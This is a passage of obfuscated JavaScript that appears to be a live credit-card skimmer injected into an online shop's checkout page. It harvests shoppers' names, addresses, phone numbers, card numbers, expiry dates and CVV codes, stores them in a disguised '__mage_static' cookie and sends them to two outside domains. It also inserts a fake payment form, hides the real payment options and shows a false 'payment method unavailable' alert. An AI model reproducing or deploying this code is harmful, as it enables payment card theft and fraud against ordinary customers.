ng[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20s